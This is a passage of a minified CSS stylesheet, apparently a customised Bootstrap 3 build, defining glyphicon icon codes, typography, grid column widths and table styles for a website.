check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#222;text-decoration:none}a:hover,a:focus{color:#0f9dcc;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive,.thumbnail>img,.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img,.products-grid div.product-photo>img,.products-grid div.product-photo a>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:10px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid transparent;border-radius:5px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Trebuchet MS",Helvetica,Jamrul,sans-serif;font-weight:400;line-height:1.1;color:#579ed2}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:400;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:32px}h2,.h2{font-size:24px}h3,.h3{font-size:20px}h4,.h4{font-size:16px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}small,.small{font-size:85%}mark,.mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#5194c5}a.text-primary:hover,a.text-primary:focus{color:#397aaa}.text-success{color:#3c763d}a.text-success:hover,a.text-success:focus{color:#2b542c}.text-info{color:#31708f}a.text-info:hover,a.text-info:focus{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover,a.text-warning:focus{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover,a.text-danger:focus{color:#843534}.bg-primary{color:#fff;background-color:#5194c5}a.bg-primary:hover,a.bg-primary:focus{background-color:#397aaa}.bg-success{background-color:#dff0d8}a.bg-success:hover,a.bg-success:focus{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover,a.bg-info:focus{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover,a.bg-warning:focus{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover,a.bg-danger:focus{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:5px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:5px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto;padding-left:20px;padding-right:20px}@media (min-width:768px){.container{width:760px}}@media (min-width:992px){.container{width:980px}}@media (min-width:1200px){.container{width:1180px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:20px;padding-right:20px}.row{margin-left:-20px;margin-right:-20px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:20px;padding-right:20px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:#fff}caption{padding-top:12px;padding-bottom:12px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:12px;line-height:1.42857143;vertical-align:top;border-top:1px solid #c4c4c4}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #c4c4c4}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #c4c4c4}.table .table{background-color:#fff}.import-page .table{margin-bottom:0}.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:6px}.table-bordered{border:1px solid #c4c4c4}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #c4c4c4}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;float:none;display:table-column}table td[class*=col-],table th[class*=col-]{position:static;float:none;display:table-cell}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:.01%}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #c4c4c4}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:la